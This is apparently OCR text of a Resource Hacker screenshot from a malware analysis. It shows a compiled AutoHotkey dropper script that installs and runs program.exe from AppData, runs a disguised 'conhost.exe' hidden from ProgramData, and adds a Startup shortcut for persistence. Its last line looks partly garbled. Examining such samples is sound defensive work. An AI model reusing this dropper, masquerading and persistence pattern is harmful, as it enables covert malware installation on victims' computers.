 RH Resource Hacker - 40e8b99b36739c397f8f0da2ab40f62b3af3da8b3f43fc2537841a9bf9105584
File Edit View Action Help RCData : >AHK
As Dialog
Menu
Icon
Menu
Dialog
Accelerators
RCData
>AHK WITH ICON< : 1033
CONHOST.EXE : 1033
CONHOST.EXE.MANIFEST : 1033
PROGRAM.EXE : 1033
1 ; <COMPILER: v1.1.23.00>
2 Fileinstall, program.exe, %AppData%\program.exe, 1
3 run %AppData%\program.exe,
4 FileInstall, conhost.exe.manifest, %ProgramData%\conhost.exe.manifest, 1
5 fileinstall, conhost.exe, %ProgramData%\conhost.exe, 1
6 run %ProgramData%\conhost.exe, Hide
7 FileCreateShortcut, %sel%, %A_Startup%/conhost.exe.manifest